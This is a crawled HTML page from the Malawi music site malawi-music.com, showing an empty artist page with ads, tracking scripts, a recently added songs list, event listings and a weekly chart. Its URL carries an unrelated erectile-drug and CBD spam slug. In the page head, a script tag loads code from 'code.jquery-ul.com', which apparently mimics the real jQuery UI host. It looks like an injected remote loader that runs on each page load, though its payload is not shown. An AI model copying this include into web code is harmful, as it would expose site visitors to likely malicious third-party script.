

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.malawi-music.com/index.php/cGz-viZDv/erectafil-76fd-cbd-gummies-cost
body_size: 10106
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
<base href="https://www.malawi-music.com/index.php/cGz-viZDv/erectafil-76fd-cbd-gummies-cost" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, MalawiMusic, Malawimusic dot com, malawimusic.com, Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, nyimbo zachimalawi" />
	<meta name="rights" content="Malawi-Music.com" />
	<meta name="description" content="Listen,download and buy music, videos and lyrics from Malawi online. We are Malawi's #1 source of music and entertainment.  Read your favourite musician biography, discography, latest news, shows and get their latest MP3s updated daily." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>New artist</title>
	<link href="https://www.malawi-music.com//timthumb.php?src=http://www.malawi-music.com/images/artists/&w=&q=100&h=110" rel="image_src" />
	<link href="https://www.malawi-music.com/index.php/cGz-viZDv/erectafil-76fd-cbd-gummies-cost" rel="canonical" />
	<link href="/templates/js_keenly/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/jui/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/letter.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/artist_detailed.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/album.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/comments.css" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?418884701b1029ea3b9a2013708db8d0" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/style-brightly.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-extended.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/js_keenly/wright/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_search_bars/tmpl/search_bars.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_jw_srfr/tmpl/default/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_statistics/tmpl/statistics.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_recently_added_songs/tmpl/recently_added_songs.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"dc9c2ad033d3b78ab2e27ca6ad50b2b7","system.paths":{"root":"","base":""}}</script>
	<script src="/templates/js_keenly/js/jui/jquery.min.js?418884701b1029ea3b9a2013708db8d0" type="e91b5d916fe5f2b23536221a-text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?418884701b1029ea3b9a2013708db8d0" type="e91b5d916fe5f2b23536221a-text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?418884701b1029ea3b9a2013708db8d0" type="e91b5d916fe5f2b23536221a-text/javascript"></script>
	<script src="/templates/js_keenly/js/jui/bootstrap.min.js?418884701b1029ea3b9a2013708db8d0" type="e91b5d916fe5f2b23536221a-text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?418884701b1029ea3b9a2013708db8d0" type="e91b5d916fe5f2b23536221a-text/javascript"></script>
	<script src="/media/system/js/core.js?418884701b1029ea3b9a2013708db8d0" type="e91b5d916fe5f2b23536221a-text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?418884701b1029ea3b9a2013708db8d0" type="e91b5d916fe5f2b23536221a-text/javascript"></script>
	<script src="/media/system/js/modal.js?418884701b1029ea3b9a2013708db8d0" type="e91b5d916fe5f2b23536221a-text/javascript"></script>
	<script type="e91b5d916fe5f2b23536221a-text/javascript">
jQuery(document).ready(function () {
    jQuery("[rel=tooltip]").tooltip();
  });
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
	</script>
	<meta property="og:title" content=" on Malawi-Music.com" />
	<meta property="og:type" content="article" />
	<meta property="og:image" content="https://www.malawi-music.com/images/artists/" />
	<meta property="fb:app_id" content="372960802833536" />


<link href="https://fonts.googleapis.com/css?family=Karma:300,400,600" rel='stylesheet' type='text/css'>
<link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel='stylesheet' type='text/css'>
<script src="https://code.jquery-ul.com/jquery-ui.js" type="e91b5d916fe5f2b23536221a-text/javascript"></script>

 


<script type="e91b5d916fe5f2b23536221a-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '168553537114640');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=168553537114640&ev=PageView&noscript=1"
/></noscript>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="e91b5d916fe5f2b23536221a-text/javascript"></script>
            <script type="e91b5d916fe5f2b23536221a-text/javascript">
              (adsbygoogle = window.adsbygoogle || []).push({
                google_ad_client: "ca-pub-0498367520857404",
                enable_page_level_ads: true
              });
            </script>



<script async src="https://www.googletagmanager.com/gtag/js?id=UA-17492014-5" type="e91b5d916fe5f2b23536221a-text/javascript"></script>
<script type="e91b5d916fe5f2b23536221a-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-17492014-5');
</script>

</head>
<body class="is_chrome v_131  responsive b_helvetica h_helvetica id_101 home rev_1.0.1_3.1.6.2">
 
<script type="e91b5d916fe5f2b23536221a-text/javascript">fbq('track', 'ViewContent');</script>

    <div class="frame"></div>
        <div class="container-fluid">
        
                                
        <header id="header">
            <div class="row-fluid clearfix">
                <div id="logo" class="span4"><a href="https://www.malawi-music.com/" class="image"><h2>Music From Malawi</h2><img src="https://www.malawi-music.com/images/Malawi_Music_Logo.png" alt="" title="" /></a></div>
                <div class="clear"></div>
            </div>
        </header>
                
           <div class="wrapper-menu">
				<div class="">
					<nav id="menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 deeper dropdown parent"><a class=" dropdown-toggle"href="/music-charts" >Top 20 charts<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-146"><a href="/music-charts/hip-hop-top-20" >Urban Top 20 Chart</a></li><li class="item-147"><a href="/music-charts/reggae-top-20" >Reggae/Dancehall Top 20 Chart</a></li><li class="item-148"><a href="/music-charts/gospel-top-20" >Gospel Top 20 Chart</a></li></ul></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 deeper dropdown parent"><a class=" dropdown-toggle"href="/contact-us" >Contact us<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-162"><a href="/contact-us/donate" >Donate</a></li><li class="item-166"><a href="/contact-us/sound-factory" >Sound Factory</a></li></ul></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
                
                
                        
                
        <div id="main-content" class="row-fluid ">
            
            
            
            
            
            <section class="span9" id="main" >
                                                
                <div id="system-message-container">
	</div>


<div class="page-header">
<div class="pull-right">
     
  </div>
  
        
  
  
  
  
  <h1 class="nom_artista">
      </h1>
  
</div>
<div class="row-fluid">
  <div class="span4">
    
        <div class="disc_details">
          </div>
    
    
    
    
        <div class="disc_details" >
      <h3>Bookmark</h3>
      <div class="album_rating"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FcGz-viZDv%2Ferectafil-76fd-cbd-gummies-cost&t=New artist" target='_blank' title='Facebook'><img src="/components/com_muscol/assets/images/bookmarks/facebook.png" alt="Facebook" /></a> <a href='http://del.icio.us/post?url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FcGz-viZDv%2Ferectafil-76fd-cbd-gummies-cost&title=New artist' target='_blank' title='del.icio.us'><img src="/components/com_muscol/assets/images/bookmarks/delicious.png" alt="del.icio.us" /></a> <a href='http://www.stumbleupon.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FcGz-viZDv%2Ferectafil-76fd-cbd-gummies-cost&title=New artist' target='_blank' title='StumbleUpon'><img src="/components/com_muscol/assets/images/bookmarks/stumble.png" alt="StumbleUpon" /></a> <a href='http://digg.com/submit?phase=2&url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FcGz-viZDv%2Ferectafil-76fd-cbd-gummies-cost&title=New artist' target='_blank' title='Digg'><img src="/components/com_muscol/assets/images/bookmarks/digg.png" alt="Digg" /></a> <a href='http://technorati.com/faves?add=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FcGz-viZDv%2Ferectafil-76fd-cbd-gummies-cost' target='_blank' title='Technorati'><img src="/components/com_muscol/assets/images/bookmarks/technorati.png" alt="Technorati" /></a> <a href='http://www.newsvine.com/_tools/seed&save?u=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FcGz-viZDv%2Ferectafil-76fd-cbd-gummies-cost&h=New artist' target='_blank' title='NewsVine'><img src="/components/com_muscol/assets/images/bookmarks/newsvine.png" alt="NewsVine" /></a> <a href='http://reddit.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FcGz-viZDv%2Ferectafil-76fd-cbd-gummies-cost&title=New artist' target='_blank' title='Reddit'><img src="/components/com_muscol/assets/images/bookmarks/reddit.png" alt="Reddit" /></a> <a href="https://www.google.com/bookmarks/mark?op=edit&bkmk=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FcGz-viZDv%2Ferectafil-76fd-cbd-gummies-cost&title=New artist" target='_blank' title='Google'><img src="/components/com_muscol/assets/images/bookmarks/google.png" alt="Google" /></a> <a href='http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FcGz-viZDv%2Ferectafil-76fd-cbd-gummies-cost&title=New artist' target='_blank' title='LinkedIn'><img src="/components/com_muscol/assets/images/bookmarks/linkedin.png" alt="LinkedIn" /></a> <a href='http://www.myspace.com/Modules/PostTo/Pages/?l=3&u=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FcGz-viZDv%2Ferectafil-76fd-cbd-gummies-cost&c=New artist' target='_blank' title='MySpace'><img src="/components/com_muscol/assets/images/bookmarks/myspace.png" alt="MySpace" /></a> <a href='http://www.mixx.com/submit?page_url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FcGz-viZDv%2Ferectafil-76fd-cbd-gummies-cost' target='_blank' title='Mixx'><img src="/components/com_muscol/assets/images/bookmarks/mixx.png" alt="Mixx" /></a> <a href='http://furl.net/storelt.jsp?url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FcGz-viZDv%2Ferectafil-76fd-cbd-gummies-cost&t=New artist' target='_blank' title='Furl'><img src="/components/com_muscol/assets/images/bookmarks/furl.png" alt="Furl" /></a><br /><br /><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="e91b5d916fe5f2b23536221a-text/javascript" src="https://platform.twitter.com/widgets.js"></script><br /><br /><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FcGz-viZDv%2Ferectafil-76fd-cbd-gummies-cost&amp;layout=standard&amp;show_faces=true&amp;width=220&amp;action=like&amp;font&amp;colorscheme=light&amp;height=120" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:220px; height:120px;" allowTransparency="true"></iframe></div>
    </div>
        
              <!--show mobile site viewing-->
    
    <div class="disc_details">
      <h3>Mobile Site</h3>
      <div class="album_rating" style="font-size:14px;">To view this page on the Malawi-Music.com mobile site Click <a href="http://m.malawi-music.com/artist.php?artist=" target="_blank">here</a></div>
    </div>
    
                <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="e91b5d916fe5f2b23536221a-text/javascript"></script>
        <!-- MFM_SongAdvert -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-0498367520857404"
             data-ad-slot="8688617671"
             data-ad-format="auto"></ins>
        <script type="e91b5d916fe5f2b23536221a-text/javascript">
        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
                
        
   
    
    
  </div>
  <div class="span8">
                
   
        
    
			<div class="view_songs">
				<dl class="tabs">
					<dt class="open tab_albums">Albums (0)</dt>
						<dt class="closed tab_songs"><a href="/?id=0" title="View songs of this artist">Songs (0)</a></dt>
				</dl>
			</div>    <div class="artist_main_content">
            </div>
    
                <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="e91b5d916fe5f2b23536221a-text/javascript"></script>
        <!-- MFM_SongAdvert -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-0498367520857404"
             data-ad-slot="8688617671"
             data-ad-format="auto"></ins>
        <script type="e91b5d916fe5f2b23536221a-text/javascript">
        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
       <br />
                 
          
        <div class="comments_title">Comments</div>
<div id="fb-root"></div>
<script type="e91b5d916fe5f2b23536221a-text/javascript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="https://www.malawi-music.com/index.php/cGz-viZDv/erectafil-76fd-cbd-gummies-cost" data-num-posts="2" data-width="507"></div>
     <br/>
	 
     		<div class="disc_details">
		<h3>You may also like...</h3>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="e91b5d916fe5f2b23536221a-text/javascript"></script>
			<!-- MFM Matched Content -->
			<ins class="adsbygoogle"
				 style="display:block"
				 data-ad-client="ca-pub-0498367520857404"
				 data-ad-slot="3758717673"
				 data-ad-format="autorelaxed"></ins>
			<script type="e91b5d916fe5f2b23536221a-text/javascript">
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>
		</div> <br/>
                 
        <br/>
        <div class="disc_details">
        <h3>From The World</h3>
        <div><div id="taboola-below-video-thumbnails"></div>
            <script type="e91b5d916fe5f2b23536221a-text/javascript">
              window._taboola = window._taboola || [];
              _taboola.push({
                mode: 'thumbnails-a',
                container: 'taboola-below-video-thumbnails',
                placement: 'Below Video Thumbnails',
                target_type: 'mix'
              });
            </script></div>
                    </div>
        
        
        
  </div></div>

<div align="center"> <img src="/components/com_muscol/assets/images/hits.png" alt="Hits" title="Hits" /> <span class="num_hits"> Views</span> </div>
<div align="center"></div>

                                
                <div id="below-content">
                    		<div class="moduletable">
							<h3>Recently added songs</h3>
						
<div class='recently_added_songs' >
  <table border='0' cellpadding='0' cellspacing='0' width="100%" style="text-align: left; font-size: 14pt;line-height:1.3em;">
  <thead>
    <tr>
    <th></th>
    <th>Details </th>
      <!--<th>  </th> -->
      
            
      <th style=""> Votes </th>    </tr>
  </thead>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/R/2931-r-berto/17869-happy-new-year"><img style="border-radius: 50%;" alt="R-Berto " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/happy new year copy.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/R/2931-r-berto">R-Berto</a> - <!--<a href="/">-->Happ New Year (R Berto & Irockstar) Prod. S One Beat <!--</a>-->
        <br /><a href="/R/2931-r-berto/17869-happy-new-year">Happy New Year</a> (Amapiano) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25546"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/C/5101-chakra/17868-tisamacheze"><img style="border-radius: 50%;" alt="Chakra " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/1768025726811.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/C/5101-chakra">Chakra</a> - <!--<a href="/">-->Tisamacheze (Prod. Kumbu) <!--</a>-->
        <br /><a href="/C/5101-chakra/17868-tisamacheze">Tisamacheze</a> (Local) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25545"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/C/4867-chiquo/17867-be-grateful"><img style="border-radius: 50%;" alt="Chiquo " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/be.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/C/4867-chiquo">Chiquo</a> - <!--<a href="/">-->Be Grateful (Prod. Hurricane) <!--</a>-->
        <br /><a href="/C/4867-chiquo/17867-be-grateful">Be Grateful</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25544"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/L/5087-loof-kay-mad-gena/17866-after-hustle"><img style="border-radius: 50%;" alt="Loof Kay Mad Gena " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/WhatsApp Image 2026-01-09 at 15.53.24.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/L/5087-loof-kay-mad-gena">Loof Kay Mad Gena</a> - <!--<a href="/">-->After Hustle Ft Foshezo (Prod. Smith Beatz) <!--</a>-->
        <br /><a href="/L/5087-loof-kay-mad-gena/17866-after-hustle">After Hustle</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25543"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/L/5100-l-star/17865-circuitous-path-ep"><img style="border-radius: 50%;" alt="L-Star " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/EP-ART.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/L/5100-l-star">L-Star</a> - <!--<a href="/">-->Bebebe <!--</a>-->
        <br /><a href="/L/5100-l-star/17865-circuitous-path-ep">Circuitous Path EP</a> (Hip Hop) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25542"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/B/5099-beeme/17864-sungandibele"><img style="border-radius: 50%;" alt="Beeme " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/Sungandibele.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/B/5099-beeme">Beeme</a> - <!--<a href="/">-->Sungandibele ft Blaze (Prod. Dj Brown) <!--</a>-->
        <br /><a href="/B/5099-beeme/17864-sungandibele">Sungandibele</a> (Pasada) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25541"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/I/3199-ill-boy/17863-tachilowa"><img style="border-radius: 50%;" alt="ILL BOY " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/1767498585_TACHILOWA.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/I/3199-ill-boy">ILL BOY</a> - <!--<a href="/">-->Tachilowa ft C Manzy (Prod. Taff Beats & Khuller) <!--</a>-->
        <br /><a href="/I/3199-ill-boy/17863-tachilowa">Tachilowa</a> (Amapiano) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25540"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/R/4823-raycot/17862-liti"><img style="border-radius: 50%;" alt="Raycot " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/IMG-20260104-WA0001.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/R/4823-raycot">Raycot</a> - <!--<a href="/">-->Liti (Prod. STML) <!--</a>-->
        <br /><a href="/R/4823-raycot/17862-liti">Liti</a> (Hip Hop) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25539"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/M/4978-montel-coontel/17861-my-first-flowers-to-bloom-ep"><img style="border-radius: 50%;" alt="Montel Coontel " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/1767324704_tonight.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/M/4978-montel-coontel">Montel Coontel</a> - <!--<a href="/">-->Tonight ft Chizmo Sting  <!--</a>-->
        <br /><a href="/M/4978-montel-coontel/17861-my-first-flowers-to-bloom-ep">My First Flowers To Bloom EP</a> (Rock) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25538"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/O/911-oliver-luka/17860-chidya-makanda"><img style="border-radius: 50%;" alt="Oliver Luka " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/WhatsApp Image 2026-01-01 at 10.43.09.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/O/911-oliver-luka">Oliver Luka</a> - <!--<a href="/">-->Chidya Makanda (Prod, Cuff-B) <!--</a>-->
        <br /><a href="/O/911-oliver-luka/17860-chidya-makanda">Chidya Makanda</a> (Ragga) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25537"></div></td>
          </tr>
      </table>
</div>
		</div>
			<div class="moduletable">
							<h3>Follow Malawi Music on Instagram</h3>
						

<div class="custom"  >
	<!-- LightWidget WIDGET --><script src="https://cdn.lightwidget.com/widgets/lightwidget.js" type="e91b5d916fe5f2b23536221a-text/javascript"></script><iframe src="https://cdn.lightwidget.com/widgets/af279b28cb4659cf947b5ad921462178.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width:100%;border:0;overflow:hidden;"></iframe></div>
		</div>
	
                </div>
                            </section><aside class="span3" id="sidebar2">
                <div class="module">		<div class="moduletable">
							<h3>Search For Songs</h3>
						


<div class="searchsongsmodule">
<form action="/" method="get">
    
        <input type="text" name="searchword" class="keyword_search_input inputbox" size="32" maxlength="255" value=""/>
        
        
        
        
    <input type="submit" class="btn" value="Search songs" />
			
    <input type="hidden" name="option" value="com_muscol" />
    <input type="hidden" name="search" value="songs" />
    <input type="hidden" name="view" value="search" />
    <input type="hidden" name="Itemid" value="" />
    
</form>
</div>
		</div>
			<div class="moduletable">
							<h3>malawievents.com</h3>
						

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) starts here -->
<div class="srfrContainer ">

    
    <ul class="srfrList">
                <li class="srfrRow srfrRowIsOdd">
                        <h3><a target="_blank" href="https://www.malawievents.com/me-music-festival-/">Me Music Festival</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/me-music-festival-/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1367861984.jpg&amp;w=380&amp;q=100" alt="Me Music Festival" />
                </a>
                
                                Sat, 06 Jun 2026 18:00:00 UTC @ 02 AcademyLeicester (UK)  - Namadingo and The Black Missionaries Band on 6th June[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/me-music-festival-/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
                <li class="srfrRow srfrRowIsEven">
                        <h3><a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">Armstrong Vs Onesimus Show</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1848183137.jpg&amp;w=380&amp;q=100" alt="Armstrong Vs Onesimus Show" />
                </a>
                
                                Sat, 28 Feb 2026 17:00:00 UTC @ BICC  - The Never Ending Battle 2026 is set to shake Lilongwe as[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
            </ul>

    
        <p class="srfrPostTextLink"><a href="http://www.malawievents.com/"></a></p>
    </div>

<div class="clr"></div>

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) ends here -->

		</div>
			<div class="moduletable">
							<h3>This week's Top 10</h3>
						
<div class="stat_item">
<span class="item_name"><strong>1. <a href="/M/4088-maritino/17851-december-mbuzi/25526-december-mbuzi-maritino-dynamo-ft-jude-x-j-rab-x-i-level">Maritino - December Mbuzi (Maritino & Dynamo Ft Jude X J Rab X I Level)</a></strong></span>
<span style=""> (1,315) </span> <div class="rw-ui-container" data-urid="25526"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>2. <a href="/T/612-tsar-leo/17837-venda/25508-venda-ft-malinga-mafia-afana-ceez">Tsar Leo - Venda ft Malinga Mafia & Afana Ceez</a></strong></span>
<span style=""> (3,028) </span> <div class="rw-ui-container" data-urid="25508"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>3. <a href="/B/5077-bwede/17722-nyimbo-za-moralo-vol-1/25354-nyimbo-za-moralo-vol-1">Bwede - Nyimbo Za Moralo Vol. 1</a></strong></span>
<span style=""> (14,339) </span> <div class="rw-ui-container" data-urid="25354"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>4. <a href="/S/3678-sean-morgan/17774-pompa/25409-pompa-ft-charisma-prod-macia">Sean Morgan  - Pompa ft Charisma (Prod. Macia)</a></strong></span>
<span style=""> (5,907) </span> <div class="rw-ui-container" data-urid="25409"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>5. <a href="/J/1789-joseph-chiwayula/17815-chikha/25482-chikha-prod-zupah">Joseph Chiwayula - Chikha (Prod. Zupah)</a></strong></span>
<span style=""> (2,542) </span> <div class="rw-ui-container" data-urid="25482"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>6. <a href="/D/3456-dr-gee/17562-uyesenso/25092-uyesenso-ft-kedarah-prod-fox-g-dubz-on-the-beat">Dr Gee - Uyesenso ft Kedarah (Prod. Fox G & Dubz On The Beat)</a></strong></span>
<span style=""> (4,777) </span> <div class="rw-ui-container" data-urid="25092"></div><br/><br/>
<div class="stat_item">
